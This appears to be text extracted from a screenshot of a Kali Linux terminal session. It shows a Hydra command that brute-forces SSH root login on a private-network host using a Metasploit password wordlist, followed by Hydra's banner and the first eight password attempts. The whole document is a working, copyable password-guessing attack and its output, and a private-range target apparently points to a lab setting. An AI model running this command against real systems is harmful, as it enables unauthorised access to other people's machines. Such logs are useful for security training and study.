 ┌──(kali㉿kali)-[~]
└─$ hydra -l root -P /usr/share/wordlists/metasploit/unix_passwords.txt ssh://192.168.156.132:22 -t 4 -V
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for i
llegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-11 16:50:23
[DATA] max 4 tasks per 1 server, overall 4 tasks, 1009 login tries (l:1/p:1009), ~253 tries per task
[DATA] attacking ssh://192.168.156.132:22/
[ATTEMPT] target 192.168.156.132 - login "root" - pass "admin" - 1 of 1009 [child 0] (0/0)
[ATTEMPT] target 192.168.156.132 - login "root" - pass "123456" - 2 of 1009 [child 1] (0/0)
[ATTEMPT] target 192.168.156.132 - login "root" - pass "12345" - 3 of 1009 [child 2] (0/0)
[ATTEMPT] target 192.168.156.132 - login "root" - pass "123456789" - 4 of 1009 [child 3] (0/0)
[ATTEMPT] target 192.168.156.132 - login "root" - pass "password" - 5 of 1009 [child 0] (0/0)
[ATTEMPT] target 192.168.156.132 - login "root" - pass "iloveyou" - 6 of 1009 [child 1] (0/0)
[ATTEMPT] target 192.168.156.132 - login "root" - pass "princess" - 7 of 1009 [child 2] (0/0)
[ATTEMPT] target 192.168.156.132 - login "root" - pass "1234567" - 8 of 1009 [child 3] (0/0)